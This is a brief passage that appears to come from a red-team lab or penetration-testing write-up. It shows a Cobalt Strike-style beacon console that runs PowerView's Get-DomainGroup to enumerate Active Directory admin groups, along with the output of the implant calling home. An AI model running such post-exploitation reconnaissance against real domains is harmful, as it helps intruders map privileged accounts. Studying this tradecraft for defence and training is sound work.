 beacon> powershell Get-DomainGroup | where Name -like "*Admins*" | select SamAccountName
[*] Tasked beacon to run: Get-DomainGroup | where Name -like "*Admins*" | select SamAccountName
[+] host called home, sent: 457 bytes
[+] received output:
#< CLIXML
samaccountname
--------------
Schema Admins
Enterprise Admins
Domain Admins
Key Admins
Enterprise Key Admins
DnsAdmins